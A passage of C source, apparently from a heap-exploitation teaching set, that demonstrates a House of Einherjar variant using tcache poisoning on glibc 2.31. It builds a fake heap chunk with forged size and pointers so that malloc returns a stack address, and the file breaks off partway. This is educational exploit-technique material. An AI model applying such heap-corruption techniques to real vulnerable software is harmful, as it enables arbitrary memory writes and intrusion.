 1 #include <stdio.h>
2 #include <stdlib.h>
3 #include <stdint.h>
4 #include <malloc.h>
5 #include <assert.h>
6
7 int main()
8 {
9     /*
10      * This modification to The House of Enherjar, made by Huascar Tejeda - @htejeda, works with the tcache-option enabled on glibc-2.31.
11      * The House of Einherjar uses an off-by-one overflow with a null byte to control the pointers returned by malloc().
12      * It has the additional requirement of a heap leak.
13      *
14      * After filling the tcache list to bypass the restriction of consolidating with a fake chunk,
15      * we target the unsorted bin (instead of the small bin) by creating the fake chunk in the heap.
16      * The following restriction for normal bins won't allow us to create chunks bigger than the memory
17      * allocated from the system in this arena:
18      *
19      * https://sourceware.org/git/?p=glibc.git;a=commit;f=malloc/malloc.c;h=b90ddd08f6dd688e651df9ee89ca3a69ff88cd0c */
20
21     setbuf(stdin, NULL);
22     setbuf(stdout, NULL);
23
24     printf("Welcome to House of Einherjar 2!\n");
25     printf("Tested on Ubuntu 20.04 64bit (glibc-2.31).\n");
26     printf("This technique can be used when you have an off-by-one into a malloc'ed region with a null byte.\n");
27
28     printf("This file demonstrates a tcache poisoning attack by tricking malloc into\n"
29            "returning a pointer to an arbitrary location (in this case, the stack).\n");
30
31     // prepare the target
32     intptr_t stack_var[4];
33     printf("\nThe address we want malloc() to return is %p.\n", (char *) &stack_var);
34
35     printf("\nWe allocate 0x38 bytes for 'a' and use it to create a fake chunk\n");
36     intptr_t *a = malloc(0x38);
37
38     // create a fake chunk
39     printf("\nWe create a fake chunk preferably before the chunk(s) we want to overlap, and we must know its address.\n");
40     printf("We set our fwd and bck pointers to point at the fake_chunk in order to pass the unlink checks\n");
41
42     a[0] = 0;    // prev_size (Not Used)
43     a[1] = 0x60; // size
44     a[2] = (size_t) a; // fwd
45     a[3] = (size_t) a; // bck
46
47     printf("Our fake chunk at %p looks like:\n", a);
48     printf("prev_size (not used): %#lx\n", a[0]);
49     printf("size: %#lx\n", a[1]);
50     printf("fwd: %#lx\n", a[2]);
51     printf("bck: %#lx\n", a[3]);
52